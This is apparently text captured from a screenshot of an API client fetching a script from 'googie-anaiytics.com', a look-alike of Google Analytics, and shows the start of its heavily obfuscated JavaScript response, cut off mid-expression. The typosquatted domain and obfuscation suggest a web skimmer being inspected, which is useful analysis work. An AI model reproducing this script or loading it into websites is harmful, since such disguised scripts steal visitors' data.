 GET
https://www.googie-anaiytics.com/gtags.js
Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Bulk Edit
Key Value
Body Cookies Headers (14) Test Results Status: 200 OK Time: 252 ms Size: 105.66 KB Save Response
Pretty Raw Preview Visualize Text
1 (function(_0xb3032a,_0x2f6fca){const a0_0x1edd20={_0x236298:0x19e,_0x194038:0x214,_0x5e930c:'I!6Q',_0x117611:0x19b,
_0x14f203:0x2c4,_0x1cead4:0x1ee,_0x37fa29:0x213,_0x4b86d7:0x205,_0x524bab:0x14c,_0x1953ea:0x7b,_0x5752dd:0x220,
_0x132609:0x222,_0x405b61:0x268,_0x47c0ad:'Rwz#',_0x4202f2:0x123,_0x42f632:0x161,_0x1a9ceb:'80ij',_0x1a1478:0x51,
_0x469bee:0x5cc,_0x1a7193:0x5a1,_0x33651f:0x5a2,_0x3a229b:'MaE^',_0x2c296e:0xc5,_0x300d9c:0x99,_0x16bc5e:0x1c2,
_0x9bad75:'dZvN',_0x7902ab:0x1ce,_0x1f5c7a:0x327,_0x548103:0x2b9,_0xc80cc4:'0ag2',_0x4c11ca:0x2b4,_0x1403a9:0x53d,
_0x13015f:0x47d,_0x2b1e35:']mu]',_0x4e15d4:0x15c},a0_0xaecfa={_0x251975:0x9},a0_0x374452={_0x5b0d35:0x78},
a0_0x234a55={_0x38d375:0x11b};function _0x164a3f(_0x5439ee,_0x1b63d8,_0xbd469f,_0x156261,_0x10ce55){return
a0_0x4ff1(_0x5439ee-0x3c9,_0x10ce55);}function _0x2afced(_0x5df735,_0x56f945,_0x52668d,_0x107a62,_0x20fce9)
{return a0_0x4ff1(_0x52668d- -a0_0x234a55._0x38d375,_0x107a62);}function _0x1f7919(_0x5c45a1,_0x529e2e,_0x59860d,
_0x351af8,_0xa328a0){return a0_0x4ff1(_0x351af8-0x15c,_0x529e2e);}function _0x1c42b1(_0x41dd12,_0x5c59ee,
_0x1dcab0,_0x3aee14,_0x26f96f){return a0_0x4ff1(_0x1dcab0- -a0_0x374452._0x5b0d35,_0x3aee14);}const
_0x4b7db1=_0xb3032a();function _0x1577ce(_0x5c8c2d,_0x564436,_0x3c11b4,_0x384b13,_0x462567){return a0_0x4ff1
(_0x3c11b4-a0_0xaecfa._0x251975,_0x564436);}while(!![]){try{const _0x191581=-parseInt(_0x1c42b1(0x2bc,a0_0x1edd20.
_0x236298,a0_0x1edd20._0x194038,a0_0x1edd20._0x5e930c,a0_0x1edd20._0x117611))/(0x180e+0x2179*-0x1+0x96c)+parseInt
(_0x1c42b1(0x13d,a0_0x1edd20._0x14f203,0x1bc,'5[GN',a0_0x1edd20._0x1cead4))/(0x517*-0x1+0x1*-0x1b05+0x201e)*
(-parseInt(_0x1c42b1(0x257,a0_0x1edd20._0x37fa29,a0_0x1edd20._0x4b86d7,'5[GN',0x315))/(0x2148+0x1136+-0x327b*0x1))
+-parseInt(_0x2afced(a0_0x1edd20._0x524bab,0x11b,a0_0x1edd20._0x1953ea,'dZvN',0x10))/(0x86*0x3a+0x314*0x3+-0x2794)
*(-parseInt(_0x1c42b1(a0_0x1edd20._0x5752dd,a0_0x1edd20._0x132609,a0_0x1edd20._0x405b61,a0_0x1edd20._0x47c0ad,
0x197))/(0x192e+0x593*0x3+0xdf6*-0x3))+-parseInt(_0x1c42b1(0x1bd,a0_0x1edd20._0x4202f2,a0_0x1edd20._0x42f632,
a0_0x1edd20._0x1a9ceb,a0_0x1edd20._0x1a1478))/(-0x1b0b+-0x19fc+0x350d)*(parseInt(_0x164a3f(a0_0x1edd20._0x469bee,
0x654,a0_0x1edd20._0x1a7193,a0_0x1edd20._0x33651f,a0_0x1edd20._0x3a229b))/(-0x6*0x24d+-0x487*-0x2+0x4c7))+parseInt
(_0x2afced(0xbf,a0_0x1edd20._0x2c296e,a0_0x1edd20._0x300d9c,'80ij',-0x18))/(-0x7*-0x6+0x1f5c+-0x1f7e)+-parseInt
(_0x2afced(a0_0x1edd20._0x16bc5e,0x242,0x176,a0_0x1edd20._0x9bad75,0xf6))/(-0x1cdb+-0x2*-0x5a8+0x1194)*(-parseInt
(_0x1c42b1(a0_0x1edd20._0x7902ab,a0_0x1edd20._0x1f5c7a,a0_0x1edd20._0x548103,a0_0x1edd20._0xc80cc4,a0_0x1edd20.
_0x4c11ca))/(0x8dd+-0x21db+0x1908))+-parseInt(_0x164a3f(a0_0x1edd20._0x1403a9,0x432,0x532,a0_0x1edd20._0x13015f,
'D4$m'))/(0x1fb1+-0x1277+0x177*-0x9)*(-parseInt(_0x1577ce(0x140,a0_0x1edd20._0x2b1e35,a0_0x1edd20._0x4e15d4,0x230,